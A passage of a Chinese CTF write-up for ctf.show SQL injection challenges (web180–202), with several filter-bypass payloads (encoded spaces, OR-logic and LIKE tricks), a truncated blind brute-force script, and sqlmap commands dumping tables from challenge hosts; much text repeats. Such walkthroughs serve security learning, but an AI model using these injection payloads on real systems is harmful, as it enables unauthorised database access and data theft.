 此时注释符
此时注释符--才发挥成功其作用。
所以我们构造payload时要输入--+,而如果+被过滤了,我们只需要输入其他的与空格等同作用的url编码即可,比如--%0c:
 此时就可以正常回显了。 直接查询flag:
此时就可以正常回显了。 直接查询flag:
1 | 1'union%0cselect%0c1,username,password%0cfrom%0cctfshow_user%0cwhere%0cusername='flag'--%0c |

web181:
考察点:构造or逻辑绕过
这题就直接给出了过滤黑名单,不再需要我们用排除法去猜测了:  和上面几题很像,只不过把几乎所有的能与空格作用相同的符号(上面黑名单中的在前几题其实都能用上)都过滤了,还有
和上面几题很像,只不过把几乎所有的能与空格作用相同的符号(上面黑名单中的在前几题其实都能用上)都过滤了,还有#注释符与个别关键字。
搜索ascii码表,经过测试后发现实际上依然有很多可以替代空格作用的符号不包含在黑名单中:
 从
从%01%08,%0e%0f都成功绕过了空格的过滤,这里随便选一个%06:
 但是在此基础上进一步利用后,却没有成功绕过,其中关键字也采用了大写或双写,且确实我们输入的字符能保证不在黑名单内,虽然不知道为什么失败了,但这告诉我们需要换个思路比如可以利用逻辑绕过:
但是在此基础上进一步利用后,却没有成功绕过,其中关键字也采用了大写或双写,且确实我们输入的字符能保证不在黑名单内,虽然不知道为什么失败了,但这告诉我们需要换个思路比如可以利用逻辑绕过:
1 | 9999'or`username`='flag |
这种构造逻辑和构造万能密码是一个道理,因此我们可以查出flag,也不需要考虑添加注释符:
 另外,注意这里还用了反斜杠符 `
来闭合列名。
另外,注意这里还用了反斜杠符 `
来闭合列名。
web182:
考察点:%模糊匹配绕过字符串精确匹配
过滤如下:  同样可以用上一题的构造or逻辑,只不过要稍微改变一下:
同样可以用上一题的构造or逻辑,只不过要稍微改变一下:
1 | 9999'or`username`like'f% |
虽然flag不能输入了,但是过滤中不是对它进行模糊匹配,所以依旧可以绕过:

web183 ~ web
web183:
考察点:返回值count类判断响应值爆破flag
和上面的题不一样,这次请求方式变成了POST,且查询的目标和返回结果也不一样:
 即以post获取的参数值作为表名,返回其中列名pass的记录数量,也就是说如果我们如果依然按照上面题目的解法,是无法直接在页面回显flag的,给人的感觉有点像盲注。所以在这种情况下,我们还可以尝试采取爆破的手段,结合模糊匹配,通过响应中返回的记录总数user_count值是否为1(因为正确的flag就只有1个)来确定我们爆破的字符串是否包含在正确的flag内。
爆破脚本如下:
即以post获取的参数值作为表名,返回其中列名pass的记录数量,也就是说如果我们如果依然按照上面题目的解法,是无法直接在页面回显flag的,给人的感觉有点像盲注。所以在这种情况下,我们还可以尝试采取爆破的手段,结合模糊匹配,通过响应中返回的记录总数user_count值是否为1(因为正确的flag就只有1个)来确定我们爆破的字符串是否包含在正确的flag内。
爆破脚本如下:

1 | import requests |
 简单分析下脚本,首先就是定义flag字符的字典flag_params,临时变量flag用来存储每次遍历拼接的flag值,然后for循环每次从字典中逐个取字符拼接,每次都从响应中判断是否包含在真正的flag值内,直到遍历完字典内的所有字符。
简单分析下脚本,首先就是定义flag字符的字典flag_params,临时变量flag用来存储每次遍历拼接的flag值,然后for循环每次从字典中逐个取字符拼接,每次都从响应中判断是否包含在真正的flag值内,直到遍历完字典内的所有字符。
web184:
考察点:
 同样是返回值count类,但是做了更多的黑名单过滤,上面的脚本大体思路可以用,但是需要做改变,根据黑名单,发现这道题的关键点就在于:是否能构造出另一个具有同样效果但关键词又不在黑名单上的sql语句。
同样是返回值count类,但是做了更多的黑名单过滤,上面的脚本大体思路可以用,但是需要做改变,根据黑名单,发现这道题的关键点就在于:是否能构造出另一个具有同样效果但关键词又不在黑名单上的sql语句。
web201 ~ web
web201:
考察点:sqlmap基本使用与设置ua头、referer头

 先要通过抓包找到api:
先要通过抓包找到api:/api/,然后再传递可控参数id。
根据题目提示,这两个参数实际上就是自定义ua头和referer头,尝试分别将--user-agent指定为sqlmap(也可以先指定成浏览器的,但测试后发现不行,推测是目标做了白名单只允许sqlmap),将--referer指定为目标自己即ctf.show:
1 | sqlmap -u https://187bf08e-5511-4084-ba4d-49772f512c2e.challenge.ctf.show/api/?id= --user-agent=sqlmap --referer ctf.show |

 然后就可以继续查数据库和表了:
然后就可以继续查数据库和表了:
1 | 。。。(第一个命令)--dbs |

1 | 。。。(第一个命令)-D ctfshow_web --tables |

1 | 。。。(第一个命令)-D ctfshow_web -T ctfshow_user --columns |
1 | 。。。(第一个命令)-D ctfshow_web -T ctfshow_user -C pass --dump |
 flag出来了
flag出来了
web202:
考察点:sqlmap修改数据提交方式
 根据题目提示,在前一题的基础上修改数据提交方式为post:
根据题目提示,在前一题的基础上修改数据提交方式为post:
1 | sqlmap -u https://4521b870-6706-4601-beea-4b180da98450.challenge.ctf.show/api/ --data 'id=' --user-agent=sqlmap --referer ctf.show |
